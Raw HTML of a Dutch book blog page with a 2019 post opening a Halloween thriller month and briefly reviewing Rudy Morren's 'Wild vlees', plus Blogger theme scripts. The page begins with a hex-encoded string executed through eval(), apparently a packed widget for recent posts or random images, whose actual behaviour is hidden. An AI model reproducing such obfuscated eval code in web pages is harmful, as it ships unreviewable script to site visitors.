c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4225400406203962482&amp;zx=b52b974c-e662-4763-ad23-d1b5906ba3a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4225400406203962482&amp;zx=b52b974c-e662-4763-ad23-d1b5906ba3a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/alexs_books_and_socks/?hl=en' target='_blank'><span class='fa fa-instagram'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.alexs-books-and-socks.com/' style='display: block'>
<img alt='Alexs books and socks' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNkv7JCCJgehI-LUg68EFLwityO1SLddIdxDqmXiGVqsNhEGFmGJJ0WkF0WiV6vmNJ09x98z79G4CVZUCTQH8TZEbpCZlKtW9YMRt17bUQcePjVUjalKQzO66nbYsurz9WfwU4b3K1P47N/s1600/logo_004.jpg' style='display: block'/>
</a>
</div>
</div>
</div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>HOME</a></li>
<li><a href='#'>REVIEWS</a>
<ul class='sub-menu'>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/thriller'>THRILLER</a>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/roman'>ROMAN</a>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/waargebeurd'>WAARGEBEURD</a>
</li></li></li>
</ul>
</li>
<li><a href='https://www.goodreads.com/user/show/78445303-alexandra-peeters'>GOODREADS</a></li>
<li><a href='https://alexs-books-and-socks.blogspot.com/p/links.html'>LINKS</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s320/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg' itemprop='image_url'/>
<meta content='4225400406203962482' itemprop='blogId'/>
<meta content='4233658922474533794' itemprop='postId'/>
<a name='4233658922474533794'></a>
<h1 class='post-title entry-title'>
Oktober | Halloween is coming!! 
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>posted by <a href='https://www.blogger.com/profile/14708317218632880613'>alexs books and socks</a></abbr>
</span>
<span class='article_timestamp'>
on oktober 01, 2019
</span>
<span class='article_comment_link'>
<a href='https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html#comment-form' onclick=''>No Comments</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-4233658922474533794'>
Deze maand zal ik proberen om zoveel mogelijk thrillers met jullie te delen in afwachting van Halloween!!! Vandaag start ik met deze!! Enjoy!!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s1600/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1280" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s320/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg" width="256" /></a></div>
<br />
<br />
<div class="p1" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;">
<span class="s1" style="font-weight: bold;">Wild vlees - Rudy Morren (Horizon)</span></div>
<div class="p2" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;">
<span class="s2"></span><br /></div>
<div class="p3" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;">
<span class="s3" style="font-weight: bold;">Drie broers, een toppoliticus, een succesvol ondernemer en een eenvoudig boekhouder, zijn op de vlucht. De ene is op de loop voor een affaire met een stagiaire, de andere wordt opgejaagd door de fiscus. Door een geheim dat ze sinds hun jeugd met zich meedragen, kunnen ze niet zonder elkaar. Gedrieën houden ze zich schuil in de afgelegen ouderlijke boerderij. Tot onverwachts een vrouw op het erf staat. De broers willen niet ontdekt worden. Er rest hen maar één optie: de vrouw uitschakelen en laten verdwijnen.</span></div>
<div class="p2" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;">
<span class="s3" style="font-weight: bold;"></span><br /></div>
<div class="p3" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;">
<span class="s2">Dit is het debuut van Rudy Morren en wat een debuut. Ik moet eerlijk bekennen dat ik even &#8216;erin&#8217; moest komen maar dit boek is eigenlijk echt zoals gezegd wordt. Een echte pageturner. Ik heb het nog niet volledig uit maar ik wou hem toch al meegeven voor deze horror/thriller maand.&nbsp;</span></div>
<div class="p2" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;">
<span class="s2"></span><br /></div>
<div class="p3" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;">
<span class="s2">Ideaal dus om deze koude oktobermaand vol regen in te zetten en af te tellen naar Halloween!!&nbsp;</span></div>
<div class="p3" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;">
<span class="s2"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqar1AMVZxuazqwFSZKwjVcNzkaxqGxDJWhJysyHvl9lrjZi1Gw8vu8Ct7rjafj1yWNRTrqg4KzEVj8BX-1Kbd-U5w-CAVWkXeoeFv14oBVpKukfhxMgvZpWfR1BaYl4KvFWuXWCUwY14S/s1600/3A7923AD-9BE4-441B-99F3-7173357F03C2.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1280" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqar1AMVZxuazqwFSZKwjVcNzkaxqGxDJWhJysyHvl9lrjZi1Gw8vu8Ct7rjafj1yWNRTrqg4KzEVj8BX-1Kbd-U5w-CAVWkXeoeFv14oBVpKukfhxMgvZpWfR1BaYl4KvFWuXWCUwY14S/s320/3A7923AD-9BE4-441B-99F3-7173357F03C2.jpeg" width="256" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="p3" style="-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;">
<span class="s2"><br /></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Share It &#8212;</li>
<li class='facebook_share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html&title=Oktober | Halloween is coming!! ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html&title=Oktober | Halloween is coming!! ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5f7r2rVvmUTDl6i5jpiakDCjkbvLTm4ZIV7ShHPmLQzWDXB1gjaA-UMiklb-LD37aekVMnnMmPwOgkcj6-0xJAheYzwRncG5cGigaS6So2cPKkd6teOs8yD09HXP-0xD5YRTAY4aB20vQ/s320/E573C208-9954-4046-A5F3-C694BBB7BFAD.jpeg&description=Deze maand zal ik proberen om zoveel mogelijk thrillers met jullie te delen in afwachting van Halloween!!! Vandaag start ik met deze!! Enjoy...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/thriller?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.alexs-books-and-socks.com/2019/10/oktober-halloween-is-coming.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.alexs-books-and-socks.com/2019/10/de-duistere-school-sandra-j-paul.html' id='Blog1_blog-pager-newer-link' title='Nieuwere post'>Nieuwere post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.alexs-books-and-socks.com/2019/09/de-jaagster-kate-quinn.html' id='Blog1_blog-pager-older-link' title='Oudere post'>Oudere post</a>
</span>
<a class='home-link' href='https://www.alexs-books-and-socks.com/'>Homepage</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
reacties:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Een reactie posten</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4225400406203962482?po=4233658922474533794&hl=nl&saa=85391&origin=https://www.alexs-books-and-socks.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<h2>FOLLOW ME</h2>
<div class='sidebar_social_icons'>
<ul class='clearfix'>
<li class='facebook-social'>
<a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank' title='Facebook'><i class='fa fa-facebook ct-transition'></i></a>
</li>
<li class='Instagram-social'>
<a href='http://www.instagram.com/alexs_books_and_socks' target='_blank' title='Instagram'><i class='fa fa-instagram ct-transition'></i></a>
</li>
</ul>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGP4Ez6Wkx-rJAZuXFIK6qhZMM6VsbAGgSila0K4un5Jdkf6iBbwYm3ug69Jxs3IZ5tL2hjSkQE6CD6R9VBENL59hZrXxEvqeBT_0C_n4zffBnzG6ic7TwKaVAT32sTqx5IRFKnchRtF-/s1600/blogalex.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="748" data-original-width="750" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGP4Ez6Wkx-rJAZuXFIK6qhZMM6VsbAGgSila0K4un5Jdkf6iBbwYm3ug69Jxs3IZ5tL2hjSkQE6CD6R9VBENL59hZrXxEvqeBT_0C_n4zffBnzG6ic7TwKaVAT32sTqx5IRFKnchRtF-/s320/blogalex.jpg" width="320" / /></a></div><br /><br />Welkom op mijn Blog.<br /><br />Buiten werkende mama, van mijn eigen fantastic4, in een polikliniek, is lezen mijn absolute passie samen met leuke sokken. (Want laten we eerlijk zijn, leuke sokken zijn altijd plezierig.) Ook durf ik af en toe zelf de pen eens oppakken en zijn er al een 3-tal kortverhalen gepubliceerd. <br /><br />Gelukkig hebben we niet allemaal dezelfde mening over de boeken die we lezen en net daarom deel ik met erg veel plezier en liefde de mijne over de boeken die ik lees.<br /><br />Thriller, roman, historische romans, literatuur, WOII , fantasy, ik lees het allemaal en meestal met veel plezier.<br /><br />Als een boek mij niet kan bekoren zeg ik dat evengoed als wanneer ik een boek ongelooflijk goed vind.<br />There is no friend as loyal as a book!<br /><br />liefs,<br />Alexandra<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Naam
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
